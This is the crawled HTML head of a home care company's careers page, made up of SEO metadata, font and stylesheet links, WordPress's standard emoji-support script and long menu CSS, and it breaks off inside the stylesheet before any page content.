

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lhhomecare.com/career-opportunities/
body_size: 17682
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<title>Hire Us | Career Opportunities</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif%3Aregular%2Citalic%2Cbold%2Cbolditalic%7CLato%3A100%2C100italic%2Clight%2Clightitalic%2Cregular%2Cregularitalic%2Cbold%2Cbolditalic%2C900%2C900italic%7COpen%20Sans%3Alight%2Clightitalic%2Cregular%2Cregularitalic%2C600%2C600italic%2Cbold%2Cbolditalic%2C800%2C800italic%7CPT%20Sans%3Aregular%2Citalic%2Cbold%2Cbolditalic&#038;display=swap" /></noscript><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" id="dynamik-viewport"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Join our team at Lending Hand Healthcare, Inc. We offer health insurance, 401K, sign on bonus and family care benefits. Kick-start your healthcare career with us today." />
	<link rel="canonical" href="https://lhhomecare.com/career-opportunities/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hire Us | Career Opportunities" />
	<meta property="og:description" content="Join our team at Lending Hand Healthcare, Inc. We offer health insurance, 401K, sign on bonus and family care benefits. Kick-start your healthcare career with us today." />
	<meta property="og:url" content="https://lhhomecare.com/career-opportunities/" />
	<meta property="og:site_name" content="Lending Hand Healthcare, Inc." />
	<meta property="article:modified_time" content="2017-12-07T22:13:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lhhomecare.com/career-opportunities/","url":"https://lhhomecare.com/career-opportunities/","name":"Hire Us | Career Opportunities","isPartOf":{"@id":"https://lhhomecare.com/#website"},"datePublished":"2017-10-05T16:22:35+00:00","dateModified":"2017-12-07T22:13:50+00:00","description":"Join our team at Lending Hand Healthcare, Inc. We offer health insurance, 401K, sign on bonus and family care benefits. Kick-start your healthcare career with us today.","breadcrumb":{"@id":"https://lhhomecare.com/career-opportunities/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lhhomecare.com/career-opportunities/"]}]},{"@type":"BreadcrumbList","@id":"https://lhhomecare.com/career-opportunities/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lhhomecare.com/"},{"@type":"ListItem","position":2,"name":"Career Opportunities"}]},{"@type":"WebSite","@id":"https://lhhomecare.com/#website","url":"https://lhhomecare.com/","name":"Lending Hand Healthcare, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lhhomecare.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lending Hand Healthcare, Inc. &raquo; Feed" href="https://lhhomecare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lending Hand Healthcare, Inc. &raquo; Comments Feed" href="https://lhhomecare.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lhhomecare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://lhhomecare.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://lhhomecare.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://lhhomecare.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1715620318' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://lhhomecare.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lhhomecare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-282-css' href='https://lhhomecare.com/wp-content/uploads/bb-plugin/cache/282-layout.css?ver=278979f6ad5b378fe2b9cbc1ebb4aafe' type='text/css' media='all' />
<link rel='stylesheet' id='branding-extras-style-css' href='https://lhhomecare.com/wp-content/plugins/branding-extras/application/assets/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-438 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 65px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 2%;
  background: #ffa031;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-438:hover, #rmp_menu_trigger-438:focus {
  background: #ffa031;
  text-decoration: unset;
}
#rmp_menu_trigger-438.is-active {
  background: #ffa031;
}
#rmp_menu_trigger-438 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-438 .rmp-trigger-icon-active, #rmp_menu_trigger-438 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-438.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-438.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-438.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-438.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-438 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-438 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-438 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner, #rmp_menu_trigger-438 .responsive-menu-pro-inner::before, #rmp_menu_trigger-438 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-438.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-438:hover .responsive-menu-pro-inner, #rmp_menu_trigger-438:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-438:hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-438 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-438.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 1170px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  nav {
    display: none !important;
  }
  #rmp_menu_trigger-438 {
    display: block;
  }
  #rmp-container-438 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    max-width: 260px;
    background-color: #007fbd;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-438 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-menu, #rmp-menu-wrap-438 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-438 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-438 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-438 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    border-bottom: 1px solid #007fbd;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #007fbd;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:after, #rmp-menu-wrap-438 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 14px;
  }
  #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #007fbd;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 40px;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 14px;
    border-bottom: 1px solid #007fbd;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #ffa031;
    background-color: #ffa031;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #007fbd;
    background-color: #007fbd;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 40px;
    line-height: 40px;
    width: 40px;
    color: #ffffff;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-438 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-438 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-438 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-438 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-438 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-438 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-438 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-438 {
    background-color: #007fbd;
    color: #007fbd;
    text-align: center;
    font-size: 14px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-438:hover {
    background-color: #007fbd;
    color: #007fbd;
  }
  #rmp-menu-title-438 > .rmp-menu-title-link {
    color: #007fbd;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-438 > .rmp-menu-title-link:hover {
    color: #007fbd;
  }
  #rmp-menu-title-438 .rmp-font-icon {
    font-size: 14px;
  }
  #rmp-menu-additional-content-438 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
